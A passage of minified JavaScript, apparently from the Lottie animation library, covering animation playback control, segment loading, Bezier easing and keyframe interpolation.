r={wrapper:t,animationData:e},i=t.attributes;r.path=i.getNamedItem("data-animation-path")?i.getNamedItem("data-animation-path").value:i.getNamedItem("data-bm-path")?i.getNamedItem("data-bm-path").value:i.getNamedItem("bm-path")?i.getNamedItem("bm-path").value:"",r.animType=i.getNamedItem("data-anim-type")?i.getNamedItem("data-anim-type").value:i.getNamedItem("data-bm-type")?i.getNamedItem("data-bm-type").value:i.getNamedItem("bm-type")?i.getNamedItem("bm-type").value:i.getNamedItem("data-bm-renderer")?i.getNamedItem("data-bm-renderer").value:i.getNamedItem("bm-renderer")?i.getNamedItem("bm-renderer").value:getRegisteredRenderer()||"canvas";var a=i.getNamedItem("data-anim-loop")?i.getNamedItem("data-anim-loop").value:i.getNamedItem("data-bm-loop")?i.getNamedItem("data-bm-loop").value:i.getNamedItem("bm-loop")?i.getNamedItem("bm-loop").value:"";a==="false"?r.loop=!1:a==="true"?r.loop=!0:a!==""&&(r.loop=parseInt(a,10));var s=i.getNamedItem("data-anim-autoplay")?i.getNamedItem("data-anim-autoplay").value:i.getNamedItem("data-bm-autoplay")?i.getNamedItem("data-bm-autoplay").value:i.getNamedItem("bm-autoplay")?i.getNamedItem("bm-autoplay").value:!0;r.autoplay=s!=="false",r.name=i.getNamedItem("data-name")?i.getNamedItem("data-name").value:i.getNamedItem("data-bm-name")?i.getNamedItem("data-bm-name").value:i.getNamedItem("bm-name")?i.getNamedItem("bm-name").value:"";var n=i.getNamedItem("data-anim-prerender")?i.getNamedItem("data-anim-prerender").value:i.getNamedItem("data-bm-prerender")?i.getNamedItem("data-bm-prerender").value:i.getNamedItem("bm-prerender")?i.getNamedItem("bm-prerender").value:"";n==="false"&&(r.prerender=!1),r.path?this.setParams(r):this.trigger("destroy");},AnimationItem.prototype.includeLayers=function(t){t.op>this.animationData.op&&(this.animationData.op=t.op,this.totalFrames=Math.floor(t.op-this.animationData.ip));var e=this.animationData.layers,r,i=e.length,a=t.layers,s,n=a.length;for(s=0;s<n;s+=1)for(r=0;r<i;){if(e[r].id===a[s].id){e[r]=a[s];break}r+=1;}if((t.chars||t.fonts)&&(this.renderer.globalData.fontManager.addChars(t.chars),this.renderer.globalData.fontManager.addFonts(t.fonts,this.renderer.globalData.defs)),t.assets)for(i=t.assets.length,r=0;r<i;r+=1)this.animationData.assets.push(t.assets[r]);this.animationData.__complete=!1,dataManager.completeAnimation(this.animationData,this.onSegmentComplete);},AnimationItem.prototype.onSegmentComplete=function(t){this.animationData=t;var e=getExpressionsPlugin();e&&e.initExpressions(this),this.loadNextSegment();},AnimationItem.prototype.loadNextSegment=function(){var t=this.animationData.segments;if(!t||t.length===0||!this.autoloadSegments){this.trigger("data_ready"),this.timeCompleted=this.totalFrames;return}var e=t.shift();this.timeCompleted=e.time*this.frameRate;var r=this.path+this.fileName+"_"+this.segmentPos+".json";this.segmentPos+=1,dataManager.loadData(r,this.includeLayers.bind(this),function(){this.trigger("data_failed");}.bind(this));},AnimationItem.prototype.loadSegments=function(){var t=this.animationData.segments;t||(this.timeCompleted=this.totalFrames),this.loadNextSegment();},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded();},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this));},AnimationItem.prototype.configAnimation=function(t){if(this.renderer)try{this.animationData=t,this.initialSegment?(this.totalFrames=Math.floor(this.initialSegment[1]-this.initialSegment[0]),this.firstFrame=Math.round(this.initialSegment[0])):(this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.firstFrame=Math.round(this.animationData.ip)),this.renderer.configAnimation(t),t.assets||(t.assets=[]),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.frameMult=this.animationData.fr/1e3,this.renderer.searchExtraCompositions(t.assets),this.markers=markerParser(t.markers||[]),this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded(),this.isPaused&&this.audioController.pause();}catch(e){this.triggerConfigError(e);}},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.isLoaded?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20));},AnimationItem.prototype.checkLoaded=function(){if(!this.isLoaded&&this.renderer.globalData.fontManager.isLoaded&&(this.imagePreloader.loadedImages()||this.renderer.rendererType!=="canvas")&&this.imagePreloader.loadedFootages()){this.isLoaded=!0;var t=getExpressionsPlugin();t&&t.initExpressions(this),this.renderer.initItems(),setTimeout(function(){this.trigger("DOMLoaded");}.bind(this),0),this.gotoFrame(),this.autoplay&&this.play();}},AnimationItem.prototype.resize=function(t,e){var r=typeof t=="number"?t:void 0,i=typeof e=="number"?e:void 0;this.renderer.updateContainerSize(r,i);},AnimationItem.prototype.setSubframe=function(t){this.isSubframeEnabled=!!t;},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.isSubframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame(),this.trigger("drawnFrame");},AnimationItem.prototype.renderFrame=function(){if(!(this.isLoaded===!1||!this.renderer))try{this.expressionsPlugin&&this.expressionsPlugin.resetFrame(),this.renderer.renderFrame(this.currentFrame+this.firstFrame);}catch(t){this.triggerRenderFrameError(t);}},AnimationItem.prototype.play=function(t){t&&this.name!==t||this.isPaused===!0&&(this.isPaused=!1,this.trigger("_play"),this.audioController.resume(),this._idle&&(this._idle=!1,this.trigger("_active")));},AnimationItem.prototype.pause=function(t){t&&this.name!==t||this.isPaused===!1&&(this.isPaused=!0,this.trigger("_pause"),this._idle=!0,this.trigger("_idle"),this.audioController.pause());},AnimationItem.prototype.togglePause=function(t){t&&this.name!==t||(this.isPaused===!0?this.play():this.pause());},AnimationItem.prototype.stop=function(t){t&&this.name!==t||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0));},AnimationItem.prototype.getMarkerData=function(t){for(var e,r=0;r<this.markers.length;r+=1)if(e=this.markers[r],e.payload&&e.payload.name===t)return e;return null},AnimationItem.prototype.goToAndStop=function(t,e,r){if(!(r&&this.name!==r)){var i=Number(t);if(isNaN(i)){var a=this.getMarkerData(t);a&&this.goToAndStop(a.time,!0);}else e?this.setCurrentRawFrameValue(t):this.setCurrentRawFrameValue(t*this.frameModifier);this.pause();}},AnimationItem.prototype.goToAndPlay=function(t,e,r){if(!(r&&this.name!==r)){var i=Number(t);if(isNaN(i)){var a=this.getMarkerData(t);a&&(a.duration?this.playSegments([a.time,a.time+a.duration],!0):this.goToAndStop(a.time,!0));}else this.goToAndStop(i,e,r);this.play();}},AnimationItem.prototype.advanceTime=function(t){if(!(this.isPaused===!0||this.isLoaded===!1)){var e=this.currentRawFrame+t*this.frameModifier,r=!1;e>=this.totalFrames-1&&this.frameModifier>0?!this.loop||this.playCount===this.loop?this.checkSegments(e>this.totalFrames?e%this.totalFrames:0)||(r=!0,e=this.totalFrames-1):e>=this.totalFrames?(this.playCount+=1,this.checkSegments(e%this.totalFrames)||(this.setCurrentRawFrameValue(e%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(e):e<0?this.checkSegments(e%this.totalFrames)||(this.loop&&!(this.playCount--<=0&&this.loop!==!0)?(this.setCurrentRawFrameValue(this.totalFrames+e%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0):(r=!0,e=0)):this.setCurrentRawFrameValue(e),r&&(this.setCurrentRawFrameValue(e),this.pause(),this.trigger("complete"));}},AnimationItem.prototype.adjustSegment=function(t,e){this.playCount=0,t[1]<t[0]?(this.frameModifier>0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.totalFrames=t[0]-t[1],this.timeCompleted=this.totalFrames,this.firstFrame=t[1],this.setCurrentRawFrameValue(this.totalFrames-.001-e)):t[1]>t[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(1)),this.totalFrames=t[1]-t[0],this.timeCompleted=this.totalFrames,this.firstFrame=t[0],this.setCurrentRawFrameValue(.001+e)),this.trigger("segmentStart");},AnimationItem.prototype.setSegment=function(t,e){var r=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<t?r=t:this.currentRawFrame+this.firstFrame>e&&(r=e-t)),this.firstFrame=t,this.totalFrames=e-t,this.timeCompleted=this.totalFrames,r!==-1&&this.goToAndStop(r,!0);},AnimationItem.prototype.playSegments=function(t,e){if(e&&(this.segments.length=0),_typeof$4(t[0])==="object"){var r,i=t.length;for(r=0;r<i;r+=1)this.segments.push(t[r]);}else this.segments.push(t);this.segments.length&&e&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play();},AnimationItem.prototype.resetSegments=function(t){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),t&&this.checkSegments(0);},AnimationItem.prototype.checkSegments=function(t){return this.segments.length?(this.adjustSegment(this.segments.shift(),t),!0):!1},AnimationItem.prototype.destroy=function(t){t&&this.name!==t||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=null,this.onLoopComplete=null,this.onComplete=null,this.onSegmentStart=null,this.onDestroy=null,this.renderer=null,this.expressionsPlugin=null,this.imagePreloader=null,this.projectInterface=null);},AnimationItem.prototype.setCurrentRawFrameValue=function(t){this.currentRawFrame=t,this.gotoFrame();},AnimationItem.prototype.setSpeed=function(t){this.playSpeed=t,this.updaFrameModifier();},AnimationItem.prototype.setDirection=function(t){this.playDirection=t<0?-1:1,this.updaFrameModifier();},AnimationItem.prototype.setLoop=function(t){this.loop=t;},AnimationItem.prototype.setVolume=function(t,e){e&&this.name!==e||this.audioController.setVolume(t);},AnimationItem.prototype.getVolume=function(){return this.audioController.getVolume()},AnimationItem.prototype.mute=function(t){t&&this.name!==t||this.audioController.mute();},AnimationItem.prototype.unmute=function(t){t&&this.name!==t||this.audioController.unmute();},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection,this.audioController.setRate(this.playSpeed*this.playDirection);},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(t){var e="";if(t.e)e=t.p;else if(this.assetsPath){var r=t.p;r.indexOf("images/")!==-1&&(r=r.split("/")[1]),e=this.assetsPath+r;}else e=this.path,e+=t.u?t.u:"",e+=t.p;return e},AnimationItem.prototype.getAssetData=function(t){for(var e=0,r=this.assets.length;e<r;){if(t===this.assets[e].id)return this.assets[e];e+=1;}return null},AnimationItem.prototype.hide=function(){this.renderer.hide();},AnimationItem.prototype.show=function(){this.renderer.show();},AnimationItem.prototype.getDuration=function(t){return t?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.updateDocumentData=function(t,e,r){try{var i=this.renderer.getElementByPath(t);i.updateDocumentData(e,r);}catch{}},AnimationItem.prototype.trigger=function(t){if(this._cbs&&this._cbs[t])switch(t){case"enterFrame":this.triggerEvent(t,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameModifier));break;case"drawnFrame":this.drawnFrameEvent.currentTime=this.currentFrame,this.drawnFrameEvent.totalTime=this.totalFrames,this.drawnFrameEvent.direction=this.frameModifier,this.triggerEvent(t,this.drawnFrameEvent);break;case"loopComplete":this.triggerEvent(t,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(t,new BMCompleteEvent(t,this.frameMult));break;case"segmentStart":this.triggerEvent(t,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(t,new BMDestroyEvent(t,this));break;default:this.triggerEvent(t);}t==="enterFrame"&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(t,this.currentFrame,this.totalFrames,this.frameMult)),t==="loopComplete"&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(t,this.loop,this.playCount,this.frameMult)),t==="complete"&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(t,this.frameMult)),t==="segmentStart"&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(t,this.firstFrame,this.totalFrames)),t==="destroy"&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(t,this));},AnimationItem.prototype.triggerRenderFrameError=function(t){var e=new BMRenderFrameErrorEvent(t,this.currentFrame);this.triggerEvent("error",e),this.onError&&this.onError.call(this,e);},AnimationItem.prototype.triggerConfigError=function(t){var e=new BMConfigErrorEvent(t,this.currentFrame);this.triggerEvent("error",e),this.onError&&this.onError.call(this,e);};var animationManager=function(){var t={},e=[],r=0,i=0,a=0,s=!0,n=!1;function u(_){for(var x=0,f=_.target;x<i;)e[x].animation===f&&(e.splice(x,1),x-=1,i-=1,f.isPaused||E()),x+=1;}function h(_,x){if(!_)return null;for(var f=0;f<i;){if(e[f].elem===_&&e[f].elem!==null)return e[f].animation;f+=1;}var S=new AnimationItem;return m(S,_),S.setData(_,x),S}function g(){var _,x=e.length,f=[];for(_=0;_<x;_+=1)f.push(e[_].animation);return f}function v(){a+=1,R();}function E(){a-=1;}function m(_,x){_.addEventListener("destroy",u),_.addEventListener("_active",v),_.addEventListener("_idle",E),e.push({elem:x,animation:_}),i+=1;}function b(_){var x=new AnimationItem;return m(x,null),x.setParams(_),x}function y(_,x){var f;for(f=0;f<i;f+=1)e[f].animation.setSpeed(_,x);}function d(_,x){var f;for(f=0;f<i;f+=1)e[f].animation.setDirection(_,x);}function A(_){var x;for(x=0;x<i;x+=1)e[x].animation.play(_);}function p(_){var x=_-r,f;for(f=0;f<i;f+=1)e[f].animation.advanceTime(x);r=_,a&&!n?window.requestAnimationFrame(p):s=!0;}function o(_){r=_,window.requestAnimationFrame(p);}function l(_){var x;for(x=0;x<i;x+=1)e[x].animation.pause(_);}function c(_,x,f){var S;for(S=0;S<i;S+=1)e[S].animation.goToAndStop(_,x,f);}function P(_){var x;for(x=0;x<i;x+=1)e[x].animation.stop(_);}function M(_){var x;for(x=0;x<i;x+=1)e[x].animation.togglePause(_);}function T(_){var x;for(x=i-1;x>=0;x-=1)e[x].animation.destroy(_);}function F(_,x,f){var S=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),D,k=S.length;for(D=0;D<k;D+=1)f&&S[D].setAttribute("data-bm-type",f),h(S[D],_);if(x&&k===0){f||(f="svg");var O=document.getElementsByTagName("body")[0];O.innerText="";var B=createTag("div");B.style.width="100%",B.style.height="100%",B.setAttribute("data-bm-type",f),O.appendChild(B),h(B,_);}}function I(){var _;for(_=0;_<i;_+=1)e[_].animation.resize();}function R(){!n&&a&&s&&(window.requestAnimationFrame(o),s=!1);}function L(){n=!0;}function V(){n=!1,R();}function G(_,x){var f;for(f=0;f<i;f+=1)e[f].animation.setVolume(_,x);}function C(_){var x;for(x=0;x<i;x+=1)e[x].animation.mute(_);}function w(_){var x;for(x=0;x<i;x+=1)e[x].animation.unmute(_);}return t.registerAnimation=h,t.loadAnimation=b,t.setSpeed=y,t.setDirection=d,t.play=A,t.pause=l,t.stop=P,t.togglePause=M,t.searchAnimations=F,t.resize=I,t.goToAndStop=c,t.destroy=T,t.freeze=L,t.unfreeze=V,t.setVolume=G,t.mute=C,t.unmute=w,t.getRegisteredAnimations=g,t}(),BezierFactory=function(){var t={};t.getBezierEasing=r;var e={};function r(o,l,c,P,M){var T=M||("bez_"+o+"_"+l+"_"+c+"_"+P).replace(/\./g,"p");if(e[T])return e[T];var F=new p([o,l,c,P]);return e[T]=F,F}var i=4,a=.001,s=1e-7,n=10,u=11,h=1/(u-1),g=typeof Float32Array=="function";function v(o,l){return 1-3*l+3*o}function E(o,l){return 3*l-6*o}function m(o){return 3*o}function b(o,l,c){return ((v(l,c)*o+E(l,c))*o+m(l))*o}function y(o,l,c){return 3*v(l,c)*o*o+2*E(l,c)*o+m(l)}function d(o,l,c,P,M){var T,F,I=0;do F=l+(c-l)/2,T=b(F,P,M)-o,T>0?c=F:l=F;while(Math.abs(T)>s&&++I<n);return F}function A(o,l,c,P){for(var M=0;M<i;++M){var T=y(l,c,P);if(T===0)return l;var F=b(l,c,P)-o;l-=F/T;}return l}function p(o){this._p=o,this._mSampleValues=g?new Float32Array(u):new Array(u),this._precomputed=!1,this.get=this.get.bind(this);}return p.prototype={get:function(o){var l=this._p[0],c=this._p[1],P=this._p[2],M=this._p[3];return this._precomputed||this._precompute(),l===c&&P===M?o:o===0?0:o===1?1:b(this._getTForX(o),c,M)},_precompute:function(){var o=this._p[0],l=this._p[1],c=this._p[2],P=this._p[3];this._precomputed=!0,(o!==l||c!==P)&&this._calcSampleValues();},_calcSampleValues:function(){for(var o=this._p[0],l=this._p[2],c=0;c<u;++c)this._mSampleValues[c]=b(c*h,o,l);},_getTForX:function(o){for(var l=this._p[0],c=this._p[2],P=this._mSampleValues,M=0,T=1,F=u-1;T!==F&&P[T]<=o;++T)M+=h;--T;var I=(o-P[T])/(P[T+1]-P[T]),R=M+I*h,L=y(R,l,c);return L>=a?A(o,R,l,c):L===0?R:d(o,M,M+h,l,c)}},t}(),pooling=function(){function t(e){return e.concat(createSizedArray(e.length))}return {double:t}}(),poolFactory=function(){return function(t,e,r){var i=0,a=t,s=createSizedArray(a),n={newElement:u,release:h};function u(){var g;return i?(i-=1,g=s[i]):g=e(),g}function h(g){i===a&&(s=pooling.double(s),a*=2),r&&r(g),s[i]=g,i+=1;}return n}}(),bezierLengthPool=function(){function t(){return {addedLength:0,percents:createTypedArray("float32",getDefaultCurveSegments()),lengths:createTypedArray("float32",getDefaultCurveSegments())}}return poolFactory(8,t)}(),segmentsLengthPool=function(){function t(){return {lengths:[],totalLength:0}}function e(r){var i,a=r.lengths.length;for(i=0;i<a;i+=1)bezierLengthPool.release(r.lengths[i]);r.lengths.length=0;}return poolFactory(8,t,e)}();function bezFunction(){var t=Math;function e(m,b,y,d,A,p){var o=m*d+b*A+y*p-A*d-p*m-y*b;return o>-.001&&o<.001}function r(m,b,y,d,A,p,o,l,c){if(y===0&&p===0&&c===0)return e(m,b,d,A,o,l);var P=t.sqrt(t.pow(d-m,2)+t.pow(A-b,2)+t.pow(p-y,2)),M=t.sqrt(t.pow(o-m,2)+t.pow(l-b,2)+t.pow(c-y,2)),T=t.sqrt(t.pow(o-d,2)+t.pow(l-A,2)+t.pow(c-p,2)),F;return P>M?P>T?F=P-M-T:F=T-M-P:T>M?F=T-M-P:F=M-P-T,F>-1e-4&&F<1e-4}var i=function(){return function(m,b,y,d){var A=getDefaultCurveSegments(),p,o,l,c,P,M=0,T,F=[],I=[],R=bezierLengthPool.newElement();for(l=y.length,p=0;p<A;p+=1){for(P=p/(A-1),T=0,o=0;o<l;o+=1)c=bmPow(1-P,3)*m[o]+3*bmPow(1-P,2)*P*y[o]+3*(1-P)*bmPow(P,2)*d[o]+bmPow(P,3)*b[o],F[o]=c,I[o]!==null&&(T+=bmPow(F[o]-I[o],2)),I[o]=F[o];T&&(T=bmSqrt(T),M+=T),R.percents[p]=P,R.lengths[p]=M;}return R.addedLength=M,R}}();function a(m){var b=segmentsLengthPool.newElement(),y=m.c,d=m.v,A=m.o,p=m.i,o,l=m._length,c=b.lengths,P=0;for(o=0;o<l-1;o+=1)c[o]=i(d[o],d[o+1],A[o],p[o+1]),P+=c[o].addedLength;return y&&l&&(c[o]=i(d[o],d[0],A[o],p[0]),P+=c[o].addedLength),b.totalLength=P,b}function s(m){this.segmentLength=0,this.points=new Array(m);}function n(m,b){this.partialLength=m,this.point=b;}var u=function(){var m={};return function(b,y,d,A){var p=(b[0]+"_"+b[1]+"_"+y[0]+"_"+y[1]+"_"+d[0]+"_"+d[1]+"_"+A[0]+"_"+A[1]).replace(/\./g,"p");if(!m[p]){var o=getDefaultCurveSegments(),l,c,P,M,T,F=0,I,R,L=null;b.length===2&&(b[0]!==y[0]||b[1]!==y[1])&&e(b[0],b[1],y[0],y[1],b[0]+d[0],b[1]+d[1])&&e(b[0],b[1],y[0],y[1],y[0]+A[0],y[1]+A[1])&&(o=2);var V=new s(o);for(P=d.length,l=0;l<o;l+=1){for(R=createSizedArray(P),T=l/(o-1),I=0,c=0;c<P;c+=1)M=bmPow(1-T,3)*b[c]+3*bmPow(1-T,2)*T*(b[c]+d[c])+3*(1-T)*bmPow(T,2)*(y[c]+A[c])+bmPow(T,3)*y[c],R[c]=M,L!==null&&(I+=bmPow(R[c]-L[c],2));I=bmSqrt(I),F+=I,V.points[l]=new n(I,R),L=R;}V.segmentLength=F,m[p]=V;}return m[p]}}();function h(m,b){var y=b.percents,d=b.lengths,A=y.length,p=bmFloor((A-1)*m),o=m*b.addedLength,l=0;if(p===A-1||p===0||o===d[p])return y[p];for(var c=d[p]>o?-1:1,P=!0;P;)if(d[p]<=o&&d[p+1]>o?(l=(o-d[p])/(d[p+1]-d[p]),P=!1):p+=c,p<0||p>=A-1){if(p===A-1)return y[p];P=!1;}return y[p]+(y[p+1]-y[p])*l}function g(m,b,y,d,A,p){var o=h(A,p),l=1-o,c=t.round((l*l*l*m[0]+(o*l*l+l*o*l+l*l*o)*y[0]+(o*o*l+l*o*o+o*l*o)*d[0]+o*o*o*b[0])*1e3)/1e3,P=t.round((l*l*l*m[1]+(o*l*l+l*o*l+l*l*o)*y[1]+(o*o*l+l*o*o+o*l*o)*d[1]+o*o*o*b[1])*1e3)/1e3;return [c,P]}var v=createTypedArray("float32",8);function E(m,b,y,d,A,p,o){A<0?A=0:A>1&&(A=1);var l=h(A,o);p=p>1?1:p;var c=h(p,o),P,M=m.length,T=1-l,F=1-c,I=T*T*T,R=l*T*T*3,L=l*l*T*3,V=l*l*l,G=T*T*F,C=l*T*F+T*l*F+T*T*c,w=l*l*F+T*l*c+l*T*c,_=l*l*c,x=T*F*F,f=l*F*F+T*c*F+T*F*c,S=l*c*F+T*c*c+l*F*c,D=l*c*c,k=F*F*F,O=c*F*F+F*c*F+F*F*c,B=c*c*F+F*c*c+c*F*c,j=c*c*c;for(P=0;P<M;P+=1)v[P*4]=t.round((I*m[P]+R*y[P]+L*d[P]+V*b[P])*1e3)/1e3,v[P*4+1]=t.round((G*m[P]+C*y[P]+w*d[P]+_*b[P])*1e3)/1e3,v[P*4+2]=t.round((x*m[P]+f*y[P]+S*d[P]+D*b[P])*1e3)/1e3,v[P*4+3]=t.round((k*m[P]+O*y[P]+B*d[P]+j*b[P])*1e3)/1e3;return v}return {getSegmentsLength:a,getNewSegment:E,getPointInSegment:g,buildBezierData:u,pointOnLine2D:e,pointOnLine3D:r}}var bez=bezFunction(),initFrame=initialDefaultFrame,mathAbs=Math.abs;function interpolateValue(t,e){var r=this.offsetTime,i;this.propType==="multidimensional"&&(i=createTypedArray("float32",this.pv.length));for(var a=e.lastIndex,s=a,n=this.keyframes.length-1,u=!0,h,g,v;u;){if(h=this.keyframes[s],g=this.keyframes[s+1],s===n-1&&t>=g.t-r){h.h&&(h=g),a=0;break}if(g.t-r>t){a=s;break}s<n-1?s+=1:(a=0,u=!1);}v=this.keyframesMetadata[s]||{};var E,m,b,y,d,A,p=g.t-r,o=h.t-r,l;if(h.to){v.bezierData||(v.bezierData=bez.buildBezierData(h.s,g.s||h.e,h.to,h.ti));var c=v.bezierData;if(t>=p||t<o){var P=t>=p?c.points.length-1:0;for(m=c.points[P].point.length,E=0;E<m;E+=1)i[E]=c.points[P].point[E];}else {v.__fnct?A=v.__fnct:(A=BezierFactory.getBezierEasing(h.o.x,h.o.y,h.i.x,h.i.y,h.n).get,v.__fnct=A),b=A((t-o)/(p-o));var M=c.segmentLength*b,T,F=e.lastFrame<t&&e._lastKeyframeIndex===s?e._lastAddedLength:0;for(d=e.lastFrame<t&&e._lastKeyframeIndex===s?e._lastPoint:0,u=!0,y=c.points.length;u;){if(F+=c.points[d].partialLength,M===0||b===0||d===c.points.length-1){for(m=c.points[d].point.length,E=0;E<m;E+=1)i[E]=c.points[d].point[E];break}else if(M>=F&&M<F+c.points[d+1].partialLength){for(T=(M-F)/c.points[d+1].partialLength,m=c.points[d].point.length,E=0;E<m;E+=1)i[E]=c.points[d].point[E]+(c.points[d+1].point[E]-c.points[d].point[E])*T;break}d<y-1?d+=1:u=!1;}e._lastPoint=d,e._lastAddedLength=F-c.points[d].partialLength,e._lastKeyframeIndex=s;}}else {var I,R,L,V,G;if(n=h.s.length,l=g.s||h.e,this.sh&&h.h!==1)if(t>=p)i[0]=l[0],i[1]=l[1],i[2]=l[2];else if(t<=o)i[0]=h.s[0],i[1]=h.s[1],i[2]=h.s[2];else {var C=createQuaternion(h.s),w=createQuaternion(l),_=(t-o)/(p-o);quaternionToEuler(i,slerp(C,w,_));}else for(s=0;s<n;s+=1)h.h!==1&&(t>=p?b=1:t<o?b=0:(h.o.x.constructor===Array?(v.__fnct||(v.__fnct=[]),v.__fnct[s]?A=v.__fnct[s]:(I=h.o.x[s]===void 0?h.o.x[0]:h.o.x[s],R=h.o.y[s]===void 0?h.o.y[0]:h.o.y[s],L=h.i.x[s]===void 0?h.i.x[0]:h.i.x[s],V=h.i.y[s]===void 0?h.i.y[0]:h.i.y[s],A=BezierFactory.getBezierEasing(I,R,L,V).get,v.__fnct[s]=A)):v.__fnct?A=v.__fnct:(I=h.o.x,R=h.o.y,L=h.i.x,V=h.i.y,A=BezierFactory.getBezierEasing(I,R,L,V).get,h.keyframeMetadata=A),b=A((t-o)/(p-o)))),l=g.s||h.e,G=h.h===1?h.s[s]:h.s[s]+(l[s]-h.s[s])*b,this.propType==="multidimensional"?i[s]=G:i=G;}return e.lastIndex=a,i}function slerp(t,e,r){var i=[],a=t[0],s=t[1],n=t[2],u=t[3],h=e[0],g=e[1],v=e[2],E=e[3],m,b,y,d,A;return b=a*h+s*g+n*v+u*E,b<0&&(b=-b,h=-h,g=-g,v=-v,E=-E),1-b>1e-6?(m=Math.acos(b),y=Math.sin(m),d=Math.sin((1-r)*m)/y,A=Math.sin(r*m)/y):(d=1-r,A=r),i[0]=d*a+A*h,i[1]=d*s+A*g,i[2]=d*n+A*v,i[3]=d*u+A*E,i}function quaternionToEuler(t,e){var r=e[0],i=e[1],a=e[2],s=e[3],n=Math.atan2(2*i*s-2*r*a,1-2*i*i-2*a*a),u=Math.asin(2*r*i+2*a*s),h=Math.atan2(2*r*s-2*i*a,1-2*r*r-2*a*a);t[0]=n/degToRads,t[1]=u/degToRads,t[2]=h/degToRads;}function createQuaternion(t){var e=t[0]*degToRads,r=t[1]*degToRads,i=t[2]*degToRads,a=Math.cos(e/2),s=Math.cos(r/2),n=Math.cos(i/2),u=Math.sin(e/2),h=Math.sin(r/2),g=Math.sin(i/2),v=a*s*n-u*h*g,E=u*h*n+a*s*g,m=u*s*n+a*h*g,b=a*h*n-u*s*g;return [E,m,b,v]}function getValueAtCurrentTime(){var t=this.comp.renderedFrame-this.offsetTime,e=this.keyframes[0].t-this.offsetTime,r=this.keyframes[this.keyframes.length-1].t-this.offsetTime;if(!(t===this._caching.lastFrame||this._caching.lastFrame!==initFrame&&(this._caching.lastFrame>=r&&t>=r||this._caching.lastFrame<e&&t<e))){this._caching.lastFrame>=t&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0);var i=this.interpolateValue(t,this._caching);this.pv=i;}return this._caching.lastFrame=t,this.pv}function setVValue(t){var e;if(this.propType==="unidimensional")e=t*this.mult,mathAbs(this.v-e)>1e-5&&(this.v=e,this._mdf=!0);else for(var r=0,i=this.v.length;r<i;)e=t[r]*this.mult,mathAbs(this.v[r]-e)>1e-5&&(this.v[r]=e,this._mdf=!0),r+=1;}function processEffectsSequence(){if(!(this.elem.globalData.frameId===this.frameId||!this.effectsSequence.length)){if(this.lock){this.setVValue(this.pv);return}this.lock=!0,this._mdf=this._isFirstFrame;var t,e=this.effectsSequence.length,r=this.kf?this.pv:this.data.k;for(t=0;t<e;t+=1)r=this.effectsSequence[t](r);this.setVValue(r),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId;}}function addEffect(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this);}function ValueProperty(t,e,r,i){this.propType="unidimensional",this.mult=r||1,this.data=e,this.v=r?e.k*r:e.k,this.pv=e.k,this._mdf=!1,this.elem=t,this.container=i,this.comp=t.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=processEffectsSequence,this.setVValue=setVValue,this.addEffect=addEffect;}function MultiDimensionalProperty(t,e,r,i){this.propType="multidimensional",this.mult=r||1,this.data=e,this._mdf=!1,this.elem=t,this.container=i,this.comp=t.comp,this.k=!1,this.kf=!1,this.frameId=-1;var a,s=e.k.length;for(this.v=createTypedArray("float32",s),this.pv=createTypedArray("float32",s),this.vel=createTypedArray("float32",s),a=0;a<s;a+=1)this.v[a]=e.k[a]*this.mult,this.pv[a]=e.k[a];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=processEffectsSequence,this.setVValue=setVValue,this.addEffect=addEffect;}function 